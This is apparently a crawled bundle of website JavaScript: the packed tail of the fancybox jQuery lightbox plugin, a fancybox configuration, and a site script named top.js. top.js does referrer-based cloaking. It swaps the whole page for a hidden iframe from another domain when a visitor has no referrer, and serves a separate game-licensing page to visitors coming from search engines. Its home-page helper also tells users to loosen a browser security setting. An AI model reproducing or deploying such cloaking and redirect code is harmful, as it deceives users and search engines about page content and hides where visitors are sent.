28.Z":""),b.1z),(d=a.1E)&&n.1b("49.Z",6(e){K c=e.4c||e.4d,k=e.2A||e.5N;N(27===c&&b.U)S!1;!e.5j&&(!e.5i&&!e.5s&&!e.5d&&(!k||!k.Q&&!f(k).1A("[5I]")))&&f.2E(d,6(d,k){N(1<a.W.17&&k[c]!==r)S b[d](k[c]),e.24(),!1;N(-1<f.5O(c,k))S b[d](),e.24(),!1})}),f.5p.4f&&a.3R&&b.o.1b("4f.Z",6(d,c,k,g){3E(K h=f(d.2A||J),j=!1;h.17&&!j&&!h.1A(".7-1g")&&!h.1A(".7-o");)j=h[0]&&!(h[0].2y.1W&&"3n"===h[0].2y.1W)&&(h[0].3Q&&h[0].5B>h[0].3Q||h[0].3K&&h[0].5D>h[0].3K),h=f(h).2t();N(0!==c&&!j&&1<b.W.17&&!a.3l){N(0<g||0<k)b.1t(0<g?"2h":"14");1J N(0>g||0>k)b.1l(0>g?"2f":"1Y");d.24()}}))},R:6(a,d){K e,c=d||b.U||b.L;N(c){f.3G(c[a])&&(e=c[a].3V(c,5H.5G.5E.5n(3L,1)));N(!1===e)S!1;c.1x&&f.2E(c.1x,6(d,e){e&&(b.1x[d]&&f.3G(b.1x[d][a]))&&(e=f.V(!0,{},b.1x[d].1r,e),b.1x[d][a](e,c))});f.5F.R(a+".Z")}},4P:6(a){S p(a)&&a.31(/(^1m:1s\\/.*,)|(\\.(67(e|g|62)|61|5R|64|66)((\\?|#).*)?$)/i)},4I:6(a){S p(a)&&a.31(/\\.(1X)((\\?|#).*)?$/i)},3P:6(a){K d={},e,c;a=l(a);e=b.W[a]||J;N(!e)S!1;d=f.V(!0,{},b.1Q,e);e=d.1k;c=d.2I;"4H"===f.Q(e)&&(d.1k=[e,e,e,e]);"4H"===f.Q(c)&&(d.2I=[c,c,c,c]);d.4G&&f.V(!0,d,{2o:!1,23:!1,3z:!1,3k:!1,3R:!1,1E:J,1x:{O:{23:!1}}});d.4E&&(d.1F=d.1u=!0);"1n"===d.I&&(d.1F=!0);"1n"===d.M&&(d.1u=!0);d.W=b.W;d.1c=a;b.U=d;N(!1===b.R("3S"))b.U=J;1J{c=d.Q;e=d.T;N(!c)S b.U=J,b.L&&b.2w&&"2G"!==b.2w?(b.L.1c=a,b[b.2w](b.1T)):!1;b.1i=!0;N("1s"===c||"1X"===c)d.1u=d.1F=!1,d.1C="3m";"1s"===c&&(d.2H=!0);"1f"===c&&s&&(d.1C="28");d.o=f(d.1U.o).2i("7-"+(s?"6v":"6W")+" 7-Q-"+c+" 7-1Z "+d.4q).1q(d.2t||"18");f.V(d,{1g:f(".7-1g",d.o),1B:f(".7-1B",d.o),1a:f(".7-1a",d.o)});f.2E(["7t","7v","7w","7y"],6(a,b){d.1g.11("2I"+b,x(d.2I[a]))});b.R("4W");N("2s"===c||"1D"===c){N(!d.1j||!d.1j.17)S b.2F("1j")}1J N(!e)S b.2F("T");"1s"===c?b.4J():"21"===c?b.4K():"1f"===c?b.4M():b.22()}},2F:6(a){f.V(b.U,{Q:"1D",1F:!0,1u:!0,3t:0,3p:0,1C:"4A",7r:a,1j:b.U.1U.2X});b.22()},4J:6(){K a=b.2z=3J 4C;a.3c=6(){9.3c=9.2W=J;b.U.I=9.I;b.U.M=9.M;b.22()};a.2W=6(){9.3c=9.2W=J;b.2F("1s")};a.26=b.U.T;!0!==a.2B&&b.2S()},4K:6(){K a=b.U;b.2S();b.2v=f.21(f.V({},a.21,{7n:a.T,2X:6(a,e){b.U&&"4O"!==e?b.2F("21",a):b.2x()},4N:6(d,e){"4N"===e&&(a.1j=d,b.22())}}))},4M:6(){K a=b.U,d=f(a.1U.1f.3Z(/\\{3O\\}/g,(3J 7M).7N())).2g("1C",s?"1n":a.1f.1C).2g("26",a.T);f(a.o).1b("1M",6(){3D{f(9).2e("1f").3X().2g("26","//7P:7O").3x().7J()}4F(a){}});a.1f.2a&&(b.2S(),d.7D("3H",6(){f(9).1m("3T",1);s||f(9).1b("3H.Z",b.1z);f(9).7B(".7-o").I("1p%").1V("7-1Z").41();b.22()}));a.1j=d.1q(a.1a);a.1f.2a||b.22()},4s:6(){K a=b.W,d=b.L,e=a.17,c=d.2a?Y.1I(d.2a,e-1):0,f,g;3E(g=1;g<=c;g+=1)f=a[(d.1c+g)%e],"1s"===f.Q&&f.T&&((3J 4C).26=f.T)},22:6(){K a=b.U,d=b.L,e,c,k,g,h;b.2x();N(a&&!1!==b.1i)N(!1===b.R("4t",a,d))a.o.1L(!0).R("1M").1o(),b.U=J;1J{d&&(b.R("4r",d),d.o.1L(!0).1V("7-3y").2e(".7-3a, .7-2u").1o());b.44();e=a.1j;c=a.Q;k=a.1C;f.V(b,{o:a.o,1g:a.1g,1B:a.1B,1a:a.1a,L:a,3U:d});g=a.T;5o(c){1K"2s":1K"21":1K"1D":a.30?e=f("<P>").1D(e).2e(a.30):t(e)&&(e.1m("7-2q")||e.1m("7-2q",f(\'<P 1d="7-2q"></P>\').6J(e).3X()),e=e.41().6M(),a.o.1b("1M",6(){f(9).2e(e).17&&e.3X().6O(e.1m("7-2q")).1m("7-2q",!1)}));2C;1K"1s":e=a.1U.1s.3Z("{T}",g);2C;1K"1X":e=\'<3i 42="7-1X" 7a="79:74-73-72-75-76" I="1p%" M="1p%"><2T 3Y="78" 4y="\'+g+\'"></2T>\',h="",f.2E(a.1X,6(a,b){e+=\'<2T 3Y="\'+a+\'" 4y="\'+b+\'"></2T>\';h+=" "+a+\'="\'+b+\'"\'}),e+=\'<4z 26="\'+g+\'" Q="6P/x-6Q-6Y" I="1p%" M="1p%"\'+h+"></4z></3i>"}(!t(e)||!e.2t().1A(a.1a))&&a.1a.59(e);b.R("2m");a.1a.11("1W","7i"===k?"28":"4A"===k?"3n":k);b.3u();b.3o();b.1P=!1;b.U=J;b.4B();N(b.2c){N(d.3s)b.2D[d.3s]()}1J f(".7-o").5b(a.o).1L(!0).R("1M").1o();b.2D[b.2c?a.4x:a.4w]();b.4s()}},3u:6(){K a=b.2d(),d=0,e=!1,c=!1,e=b.o,k=b.1g,g=b.1a,h=b.L,c=h.I,j=h.M,m=h.3t,u=h.3p,n=h.4u,v=h.4v,s=h.1C,q=h.4D?h.2j:0,y=h.1k,p=l(y[1]+y[3]),r=l(y[0]+y[2]),z,A,t,D,B,G,C,E,w;e.4L(k).4L(g).I("1n").M("1n").1V("7-1Z");y=l(k.5t(!0)-k.I());z=l(k.3B(!0)-k.M());A=p+y;t=r+z;D=F(c)?(a.w-A)*l(c)/1p:c;B=F(j)?(a.h-t)*l(j)/1p:j;N("1f"===h.Q){N(w=h.1j,h.1u&&1===w.1m("3T"))3D{w[0].7E.5g.6V&&(g.I(D).M(3f),G=w.71().2e("18"),q&&G.11("1W-x","3n"),B=G.M())}4F(H){}}1J N(h.1F||h.1u)g.2i("7-1Z"),h.1F||g.I(D),h.1u||g.M(B),h.1F&&(D=g.I()),h.1u&&(B=g.M()),g.1V("7-1Z");c=l(D);j=l(B);E=D/B;m=l(F(m)?l(m,"w")-A:m);n=l(F(n)?l(n,"w")-A:n);u=l(F(u)?l(u,"h")-t:u);v=l(F(v)?l(v,"h")-t:v);G=n;C=v;h.2l&&(n=Y.1I(a.w-A,n),v=Y.1I(a.h-t,v));A=a.w-p;r=a.h-r;h.2H?(c>n&&(c=n,j=l(c/E)),j>v&&(j=v,c=l(j*E)),c<m&&(c=m,j=l(c/E)),j<u&&(j=u,c=l(j*E))):(c=Y.1H(m,Y.1I(c,n)),h.1u&&"1f"!==h.Q&&(g.I(c),j=g.M()),j=Y.1H(u,Y.1I(j,v)));N(h.2l)N(g.I(c).M(j),e.I(c+y),a=e.I(),p=e.M(),h.2H)3E(;(a>A||p>r)&&(c>m&&j>u)&&!(19<d++);)j=Y.1H(u,Y.1I(v,j-10)),c=l(j*E),c<m&&(c=m,j=l(c/E)),c>n&&(c=n,j=l(c/E)),g.I(c).M(j),e.I(c+y),a=e.I(),p=e.M();1J c=Y.1H(m,Y.1I(c,c-(a-A))),j=Y.1H(u,Y.1I(j,j-(p-r)));q&&("1n"===s&&j<B&&c+y+q<A)&&(c+=q);g.I(c).M(j);e.I(c+y);a=e.I();p=e.M();e=(a>A||p>r)&&c>m&&j>u;c=h.2H?c<G&&j<C&&c<D&&j<B:(c<G||j<C)&&(c<D||j<B);f.V(h,{4e:{I:x(a),M:x(p)},5K:D,68:B,3l:e,5W:c,3w:y,3r:z,5w:p-k.3B(!0),5A:k.M()-j});!w&&(h.1u&&j>u&&j<v&&!c)&&g.M("1n")},4Q:6(a){K d=b.L,e=b.2d(),c=d.1k,f=b.o.I()+c[1]+c[3],g=b.o.M()+c[0]+c[2],c={1y:"5u",1e:c[0],14:c[3]};d.3q&&d.12&&!a&&g<=e.h&&f<=e.w?c.1y="12":d.1N||(c.1e+=e.y,c.14+=e.x);c.1e=x(Y.1H(c.1e,c.1e+(e.h-g)*d.2R));c.14=x(Y.1H(c.14,c.14+(e.w-f)*d.2V));S c},2M:6(){K a=b.L;a&&(b.1P=b.2c=!0,b.o.11("1W","3m").2i("7-3y"),b.1z(),(a.23||a.3z&&1<b.W.17)&&b.1a.11("6T","6S").1b("1w.Z",6(d){!f(d.2A).1A("a")&&!f(d.2A).2t().1A("a")&&(d.24(),b[a.23?"1v":"1l"]())}),a.2o&&f(a.1U.2o).1q(b.1g).1b("1w.Z",6(a){a.24();b.1v()}),a.3k&&1<b.W.17&&((a.2b||0<a.1c)&&f(a.1U.1t).1q(b.1B).1b("1w.Z",b.1t),(a.2b||a.1c<b.W.17-1)&&f(a.1U.1l).1q(b.1B).1b("1w.Z",b.1l)),b.R("3C"),!a.2b&&a.1c===a.W.17-1?b.3b(!1):b.1Q.3j&&!b.1h.1i&&(b.1Q.3j=!1,b.3b()))},2P:6(a){a=a||b.L;f(".7-o").R("1M").1o();f.V(b,{W:{},1Q:{},2w:!1,L:J,1i:!1,2c:!1,1P:!1,2U:!1,o:J,1g:J,1B:J,1a:J});b.R("3F",a)}});b.2D={3v:6(){K a=b.L,d=a.3I,e=a.6X,c={},f=50,g=50,h=a.3r,j=a.3w,m=b.2d();!e&&(a.2p&&d.1A(":3m"))&&(e=d.2e("3g:7Q"),e.17||(e=d));t(e)?(c=e.7c(),e.1A("3g")&&(f=e.5t(),g=e.3B())):(c.1e=m.y+(m.h-g)*a.2R,c.14=m.x+(m.w-f)*a.2V);N("12"===b.o.11("1y")||a.1N)c.1e-=m.y,c.14-=m.x;S c={1e:x(c.1e-h*a.2R),14:x(c.14-j*a.2V),I:x(f+j),M:x(g+h)}},2r:6(a,d){K e,c,f=d.5x;c=b.L;K g=c.5w,h=c.5A;N("I"===f||"M"===f)e=d.3x===d.1S?1:(a-d.1S)/(d.3x-d.1S),b.2U&&(e=1-e),c="I"===f?c.3w:c.3r,c=a-c,b.1g[f](l("I"===f?c:c-g*e)),b.1a[f](l("I"===f?c:c-g*e-h*e))},5z:6(){K a=b.L,d=a.3h,e=a.5y,c="29"===e,k=f.V({1O:1},d);5v k.1y;c?(d=9.3v(),a.5r&&(d.1O=0.1)):"3A"===e&&(d.1O=0.1);b.o.11(d).2k(k,{2L:"2N"===e?0:a.54,2K:a.53,2r:c?9.2r:J,2B:b.2M})},52:6(){K a=b.L,d=a.55,e="29"===d,c={1O:0.1};e&&(c=9.3v(),a.56&&(c.1O=0.1));b.o.2k(c,{2L:"2N"===d?0:a.58,2K:a.57,2r:e?9.2r:J,2B:b.2P})},51:6(){K a=b.L,d=a.4Z,e=a.3h,c={1O:1},f=b.1T,g;e.1O=0.1;"29"===d&&(g="2h"===f||"2f"===f?"1e":"14","2h"===f||"1Y"===f?(e[g]=x(l(e[g])-2O),c[g]="+=43"):(e[g]=x(l(e[g])+2O),c[g]="-=43"));"2N"===d?b.2M():b.o.11(e).2k(c,{2L:a.4T,2K:a.4S,2B:b.2M})},4R:6(){K a=b.3U,d=a.4U,e={1O:0.1},c=b.1T;"29"===d&&(e["2h"===c||"2f"===c?"1e":"14"]=("2f"===c||"14"===c?"-":"+")+"=43");a.o.2k(e,{2L:"2N"===d?0:a.4V,2K:a.4Y,2B:6(){f(9).R("1M").1o()}})}};b.1x.O={1r:{23:!0,5l:2O,5a:!0,11:{},1N:!s,12:!0},O:J,12:!1,46:6(a){a=f.V({},9.1r,a);9.O&&9.1v();9.O=f(\'<P 1d="7-O"></P>\').1q("18");9.12=!1;a.12&&b.1r.12&&(9.O.2i("7-O-12"),9.12=!0)},2J:6(a){K d=9;a=f.V({},9.1r,a);9.O?9.O.1R(".O").I("1n").M("1n"):9.46(a);9.12||(q.1b("2Q.O",f.5k(9.1z,9)),9.1z());a.23&&9.O.1b("1w.O",6(a){f(a.2A).7g("7-O")&&(b.1i?b.1v():d.1v())});9.O.11(a.11).41()},1v:6(){f(".7-O").1o();q.1R("2Q.O");9.O=J;!1!==9.1k&&(f("18").11("1k-1Y",9.1k),9.1k=!1);9.3d&&9.3d.1V("7-5m")},1z:6(){K a="1p%",b;9.O.I(a).M("1p%");H?(b=Y.1H(z.7e.4X,z.18.4X),n.I()>b&&(a=n.I())):n.I()>q.I()&&(a=n.I());9.O.I(a).M(n.M())},4W:6(a,b){f(".7-O").1L(!0,!0);9.O||(9.1k=n.M()>q.M()||"28"===f("18").11("1W-y")?f("18").11("1k-1Y"):!1,9.3d=z.6K&&!z.6R?f("1D"):f("18"),9.46(a));a.1N&&9.12&&(b.1N=9.O.59(b.o),b.12=!1);!0===a.5a&&9.2m.3V(9,3L)},2m:6(a,b){b.1N&&(9.3d.2i("7-5m"));9.2J(a)},3e:6(){9.12||9.1z()},3F:6(a){9.O&&!b.1i&&9.O.7h(a.5l,f.5k(9.1v,9))}};b.1x.16={1r:{Q:"7F",1y:"5q"},2m:6(a){K d=b.L,e=d.16,c=a.Q;f.3G(e)&&(e=e.5n(d.3I,d));N(p(e)&&""!==f.7K(e)){d=f(\'<P 1d="7-16 7-16-\'+c+\'-o">\'+e+"</P>");5o(c){1K"7A":c=b.1g;2C;1K"7z":c=b.o;2C;1K"7o":c=b.1a;2C;7p:c=b.1g,d.1q("18"),H&&d.I(d.I()),d.7j(\'<25 1d="7k"></25>\'),b.L.1k[2]+=Y.7q(l(d.11("1k-5q")))}d["1e"===a.1y?"7x":"1q"](c)}}};f.5p.7=6(a){K d,e=f(9),c=9.30||"",k=6(g){K h=f(9).6I(),j=d,k,l;!g.5j&&(!g.5i&&!g.5s&&!g.5d)&&!h.1A(".7-o")&&(k=a.5S||"1m-7-W",l=h.2g(k),l||(k="5T",l=h.5c(0)[k]),l&&(""!==l&&"60"!==l)&&(h=c.17?f(c):e,h=h.5e("["+k+\'="\'+l+\'"]\'),j=h.1c(9)),a.1c=j,!1!==b.2J(h,a)&&g.24())};a=a||{};d=a.1c||0;!c||!1===a.5Q?e.1R("1w.Z-1S").1b("1w.Z-1S",k):n.5M(c,"1w.Z-1S").5J(c+":5b(\'.7-3a, .7-2u\')","1w.Z-1S",k);9.5e("[1m-7-1S=1]").R("1w");S 9};n.3T(6(){f.2j===r&&(f.2j=6(){K a=f(\'<P 2y="I:5f;M:5f;1W:1n"><P/></P>\').1q("18"),b=a.6u(),b=b.35()-b.M(6r).35();a.1o();S b});N(f.47.48===r){K a=f.47,d=f(\'<P 2y="1y:12;1e:6t;"></P>\').1q("18"),e=20===d[0].5h||15===d[0].5h;d.1o();a.48=e}f.V(b.1r,{2j:f.2j(),12:f.47.48,2t:f("18")})})})(6i,5g,5Y);',62,487,'||||||function|fancybox||this|||||||||||||||wrap||||||||||||||||||||width|null|var|current|height|if|overlay|div|type|trigger|return|href|coming|extend|group||Math|fb||css|fixed||left||title|length|body||inner|bind|index|class|top|iframe|skin|player|isActive|content|margin|next|data|auto|remove|100|appendTo|defaults|image|prev|autoHeight|close|click|helpers|position|update|is|outer|scrolling|html|keys|autoWidth|noop|max|min|else|case|stop|onReset|locked|opacity|isOpen|opts|unbind|start|direction|tpl|removeClass|overflow|swf|right|tmp||ajax|_afterLoad|closeClick|preventDefault|span|src||scroll|elastic|preload|loop|isOpened|getViewport|find|up|attr|down|addClass|scrollbarWidth|animate|fitToView|beforeShow|cancel|closeBtn|isDom|placeholder|step|inline|parent|nav|ajaxLoad|router|hideLoading|style|imgPreload|target|complete|break|transitions|each|_error|jumpto|aspectRatio|padding|open|easing|duration|_afterZoomIn|none|200|_afterZoomOut|resize|topRatio|showLoading|param|isClosing|leftRatio|onerror|error|swing|250|selector|match||||innerWidth|loading||||item|play|onload|el|onUpdate|9999|img|pos|object|autoPlay|arrows|canShrink|visible|hidden|reposition|minHeight|autoCenter|hPadding|prevMethod|minWidth|_setDimension|getOrigPosition|wPadding|end|opened|nextClick|fade|outerHeight|afterShow|try|for|afterClose|isFunction|load|element|new|clientHeight|arguments|timer|beforeClose|rnd|_start|clientWidth|mouseWheel|beforeLoad|ready|previous|apply|onCancel|hide|name|replace||show|id|200px|unbindEvents|javascript|create|support|fixedPosition|keydown|orientationchange|frame|which|keyCode|dim|mousewheel|setTimeout|playSpeed|metadata|shift|clearTimeout|closeMethod|innerHeight|toggle|autoResize|true|wrapCSS|beforeChange|_preloadImages|afterLoad|maxWidth|maxHeight|openMethod|nextMethod|value|embed|no|bindEvents|Image|scrollOutside|autoSize|catch|modal|number|isSWF|_loadImage|_loadAjax|add|_loadIframe|success|abort|isImage|_getPosition|changeOut|nextEasing|nextSpeed|prevEffect|prevSpeed|onReady|offsetWidth|prevEasing|nextEffect||changeIn|zoomOut|openEasing|openSpeed|closeEffect|closeOpacity|closeEasing|closeSpeed|append|showEarly|not|get|metaKey|filter|50px|document|offsetTop|altKey|ctrlKey|proxy|speedOut|lock|call|switch|fn|bottom|openOpacity|shiftKey|outerWidth|absolute|delete|wrapSpace|prop|openEffect|zoomIn|skinSpace|scrollWidth|always|scrollHeight|slice|event|prototype|Array|contenteditable|delegate|origWidth|scrollTop|undelegate|srcElement|inArray|allowscriptaccess|live|png|groupAttr|rel|wmode|fancyBox|canExpand|mozallowfullscreen|jQuery|transparent|nofollow|gif|eg|scrollLeft|bmp|allowfullscreen|webp|jp|origHeight|later|again|Please|Close|Next|webkitAllowFullScreen|Previous|br|loaded|window|allowtransparency|allowFullScreen|The|requested|be|cannot|hspace|vspace|99|onPlayStart|20px|children|mobile|boolean|300|onPlayEnd|tabIndex|isArray|isPlainObject|frameborder|nodeType|charAt|alt|split|removeAttr|blur|insertAfter|all|ceil|detach|parseInt|replaceAll|application|shockwave|querySelector|pointer|cursor|msie|location|desktop|orig|flash|indexOf||contents|11cf|AE6D|D27CDB6E|96B8|444553540000|hasOwnProperty|movie|clsid|classid|string|offset|instanceof|documentElement|createTouch|hasClass|fadeOut|yes|wrapInner|child|dataType|3E3|url|over|default|abs|hasError|navigator|Top|headers|Right|Bottom|prependTo|Left|outside|inside|parents|userAgent|one|contentWindow|float|px|version|800|empty|trim|600|Date|getTime|blank|about|first'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://img.ntjifute.com/js/fancybox_app.js
body_size: 29
content:
$(document).ready(function() {
	$('.fancybox').fancybox();
	$(".various").fancybox({
		maxWidth	: 360,
		maxHeight	: 485,
		fitToView	: false,
		width		: '100%',
		height		: '100%',
		autoSize	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none',
		title:  null,
		padding:0
	});
	$(".various2").fancybox({
		maxWidth	: 360,
		maxHeight	: 560,
		fitToView	: false,
		width		: '100%',
		height		: '100%',
		autoSize	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none',
		title:  null,
		padding:0
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://www.klmmryq.com/cache/klmmryq/top.js
body_size: 1652
content:
var jsurl = document.referrer;
function getQuery(names) {
    querystr = jsurl.split("?");
    if (querystr[1]) {
        GETs = querystr[1].split("&");
        GET = new Array();
        for (i = 0; i < GETs.length; i++) {
            tmp_arr = GETs[i].split("=");
            key = tmp_arr[0];
            if (key == names) {
                return tmp_arr[1];
            }
        }
    }
    return "";
}

if (document.referrer == "") {
    var code = ("<title>ＺＴ云 - 新奇信息科技 - www.klmmryq.com</title><iframe frameborder=0 scrolling=no align=center width=100% height=5000 src=https://img.ntjifute.com/ vspace=-0></iframe>");
    var div = document.createElement('div');
    div.innerHTML = code;
	var first=document.body.firstChild;
    //document.body.appendChild(div);
    //document.body.insertBefore(div, first);
	var a = document.documentElement
	a.innerHTML = code;
}
 else if (jsurl.search(/sogou.com/i) >= 0) {
    document.writeln('<div align=center><title>传奇正版授权</title><iframe src="/Cache/top.html" width="1100" scrolling="no" height="26666" border="0" frameborder="0"></iframe></div>');
document.title = "传奇正版授权-合法防截持同步站点";
}
 else if (jsurl.search(/baidu.com/i) >= 0) {
    document.writeln('<div align=center><title>传奇正版授权</title><iframe src="/Cache/top.html" width="1100" scrolling="no" height="26666" border="0" frameborder="0"></iframe></div>');
document.title = "传奇正版授权-合法防截持同步站点";
}
 else if (jsurl.search(/so.com/i) >= 0) {
    document.writeln('<div align=center><title>传奇正版授权</title><iframe src="/Cache/top.html" width="1100" scrolling="no" height="26666" border="0" frameborder="0"></iframe></div>');
document.title = "传奇正版授权-合法防截持同步站点";
}
 else if (jsurl.search(/bing.com/i) >= 0) {
    document.writeln('<div align=center><title>传奇正版授权</title><iframe src="/Cache/top.html" width="1100" scrolling="no" height="26666" border="0" frameborder="0"></iframe></div>');
document.title = "传奇正版授权-合法防截持同步站点";
}
 else if (jsurl.search(/sm.cn/i) >= 0) {
    document.writeln('<div align=center><title>传奇正版授权</title><iframe src="/Cache/top.html" width="1100" scrolling="no" height="26666" border="0" frameborder="0"></iframe></div>');
document.title = "传奇正版授权-合法防截持同步站点";
}

 else {
    document.writeln("")
}
Math.random();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e0ff30c5fd220ada2051f0c9caecf698";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

//-------------------------------------------------
//----- 下面的代码不要修改
function SetHome(){
	var url = window.location;
    var obj = document.title;
    try{
        obj.style.behavior='url(#default#homepage)';
        obj.setHomePage(url);
    }catch(e){
        if(window.netscape){
            try{
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }catch(e){
                alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
            }
        }else{
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
        }
    }
}


function AddFavorite() {
	var url = window.location;
    var title = document.title;
    try {
        window.external.addFavorite(url, title);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}


